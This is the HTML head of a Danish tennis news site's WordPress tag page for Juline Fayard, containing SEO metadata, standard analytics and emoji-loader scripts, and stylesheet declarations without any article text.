

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tennisavisen.dk/tag/juline-fayard/
body_size: 30013
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.tennisavisen.dk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Juline Fayard-</title>
	<link rel="canonical" href="https://www.tennisavisen.dk/tag/juline-fayard/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.tennisavisen.dk/tag/juline-fayard/","url":"https://www.tennisavisen.dk/tag/juline-fayard/","name":"Juline Fayard-","isPartOf":{"@id":"https://www.tennisavisen.dk/#website"},"primaryImageOfPage":{"@id":"https://www.tennisavisen.dk/tag/juline-fayard/#primaryimage"},"image":{"@id":"https://www.tennisavisen.dk/tag/juline-fayard/#primaryimage"},"thumbnailUrl":"https://www.tennisavisen.dk/wp-content/uploads/2021/01/DSC0488-e1611422952649.jpg","breadcrumb":{"@id":"https://www.tennisavisen.dk/tag/juline-fayard/#breadcrumb"},"inLanguage":"da-DK"},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/tag/juline-fayard/#primaryimage","url":"https://www.tennisavisen.dk/wp-content/uploads/2021/01/DSC0488-e1611422952649.jpg","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2021/01/DSC0488-e1611422952649.jpg","width":1100,"height":729,"caption":"Foto: Tournament Media Comity"},{"@type":"BreadcrumbList","@id":"https://www.tennisavisen.dk/tag/juline-fayard/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Forside","item":"https://www.tennisavisen.dk/"},{"@type":"ListItem","position":2,"name":"Juline Fayard"}]},{"@type":"WebSite","@id":"https://www.tennisavisen.dk/#website","url":"https://www.tennisavisen.dk/","name":"Tennisavisen.dk - Dansk tennis og international tennis","description":"Nyheder om tennis, debat om tennis og tennisbilleder. Tennisavisen.dk er Danmarks bedste digitale tennisunivers.","publisher":{"@id":"https://www.tennisavisen.dk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tennisavisen.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Organization","@id":"https://www.tennisavisen.dk/#organization","name":"Tennisavisen","url":"https://www.tennisavisen.dk/","logo":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/#/schema/logo/image/","url":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","width":512,"height":512,"caption":"Tennisavisen"},"image":{"@id":"https://www.tennisavisen.dk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Tennisavisen","https://x.com/Tennisavisen","https://www.instagram.com/tennisavisen/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; Feed" href="https://www.tennisavisen.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo;-kommentar-feed" href="https://www.tennisavisen.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; Juline Fayard-tag-feed" href="https://www.tennisavisen.dk/tag/juline-fayard/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-23LT5ZYGFR"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.tennisavisen.dk\/tag\/juline-fayard\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-23LT5ZYGFR',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-23LT5ZYGFR', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tennisavisen.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpra-displays-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/displays.css?ver=5.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.tennisavisen.dk/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.tennisavisen.dk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
